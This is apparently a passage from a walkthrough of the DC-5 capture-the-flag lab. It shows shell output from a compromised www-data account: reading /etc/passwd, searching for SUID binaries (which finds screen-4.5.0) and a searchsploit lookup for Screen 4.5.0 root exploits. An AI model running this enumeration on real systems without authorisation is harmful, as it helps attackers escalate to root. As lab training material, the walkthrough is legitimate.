 bin   etc         lib         media  proc  sbin   sys  var
boot  home        lib64       mnt    root  share  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv    usr
www-data@dc-5:/$ ls -al
ls -al
total 88
drwxr-xr-x  23 root root  4096 Apr 19  2019 .
drwxr-xr-x  23 root root  4096 Apr 19  2019 ..
drwxr-xr-x   2 root root  4096 Apr 19  2019 bin
drwxr-xr-x   3 root root  4096 Apr 19  2019 boot
drwxr-xr-x  18 root root  3080 Feb  7 23:10 dev
drwxr-xr-x  87 root root  4096 Feb  8 00:18 etc
drwxr-xr-x   3 root root  4096 Apr 19  2019 home
lrwxrwxrwx   1 root root    31 Apr 19  2019 initrd.img -> /boot/initrd.img-3.16.0-4-amd64
drwxr-xr-x  14 root root  4096 Apr 19  2019 lib
drwxr-xr-x   2 root root  4096 Apr 19  2019 lib64
drwx------   2 root root 16384 Apr 19  2019 lost+found
drwxr-xr-x   3 root root  4096 Apr 19  2019 media
drwxr-xr-x   2 root root  4096 Apr 19  2019 mnt
drwxr-xr-x   2 root root  4096 Apr 19  2019 opt
dr-xr-xr-x 155 root root     0 Feb  7 23:10 proc
drwx------   2 root root  4096 Apr 20  2019 root
drwxr-xr-x  17 root root   700 Feb  7 23:11 run
drwxr-xr-x   2 root root  4096 Apr 19  2019 sbin
drwxr-xr-x   5 root root  4096 Apr 19  2019 share
drwxr-xr-x   2 root root  4096 Apr 19  2019 srv
dr-xr-xr-x  13 root root     0 Feb  7 23:10 sys
drwxrwxrwt   8 root root  4096 Feb  8 00:17 tmp
drwxr-xr-x  10 root root  4096 Apr 19  2019 usr
drwxr-xr-x  12 root root  4096 Apr 19  2019 var
lrwxrwxrwx   1 root root    27 Apr 19  2019 vmlinuz -> boot/vmlinuz-3.16.0-4-amd64
www-data@dc-5:/$ cat /etc/passwd|grep /bin/bash
cat /etc/passwd|grep /bin/bash
root:x:0:0:root:/root:/bin/bash
dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
www-data@dc-5:/$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/bin/su
/bin/mount
/bin/umount
/bin/screen-4.5.0
/tmp/rootshell
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/at
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/exim4
/sbin/mount.nfs
root@kali:~# searchsploit screen 4.5.0
---------------------------------------------------------------- ----------------------------------------
 Exploit Title                                                  |  Path
                                                                | (/usr/share/exploitdb/)
---------------------------------------------------------------- ----------------------------------------
GNU Screen 4.5.0 - Local Privilege Escalation                   | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC)             | exploits/linux/local/41152.txt
---------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Papers: No Result
root@kali:~#